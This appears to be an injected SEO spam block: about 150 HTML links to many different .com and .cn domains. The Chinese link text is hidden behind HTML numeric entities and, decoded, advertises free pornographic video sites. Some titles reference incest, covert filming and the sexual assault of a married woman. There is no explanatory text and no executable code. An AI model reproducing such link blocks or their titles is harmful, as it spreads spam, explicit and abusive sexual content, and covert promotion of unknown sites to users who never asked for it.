<a href="http://axiaojinku.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51mengdong.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cdwmzmd.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jinguart.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://64155500.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://php668.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://99spcn.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://98xsk.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youqipifa.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trzgjx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://gzltj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tnxia.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://daannc.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://changda66.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mine898.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btshangshang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://jklawer.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://invenat.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shhczm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://autoline-china.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzposo.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://447a.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://sxxzxx.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://hg18883.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yh00500.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiduroot.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaols.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://linanxuda.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lshuahong.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://39ce.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://ahylt.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jieshuilongtou.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huatilou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://huahuashop.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twhtjz.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://tayese16.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://668suv.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://bielitv.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtuchina.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://nnn79.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://ttallcn.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://51lgjob.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jweilan.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://jobatable.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51thsl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gyrsq.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://99syt.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfdawan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://botaisbc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://tjpa18.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahmlj.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huijiabw.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yaseline.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51mengdong.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rojtss.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52mifi.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djjjs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ynsy88.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://101wed.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shundasubian.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://metaboss.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yghdxd.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://di1zhan.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ixqcj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://zjyinso.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://nchkc.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://81jin.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://chinaexness.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://ydkjjz.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://yuxuninc.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://gpwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soleus.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://cndssn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yghdxd.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzy17z.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://eheizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://titanmic.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://paznc.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://kkqzj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://nanfub.cn" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://weitao369.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://syhnt.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hdswater.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://xianxixi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://hnmn120.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://jyarts.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://hzspring.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
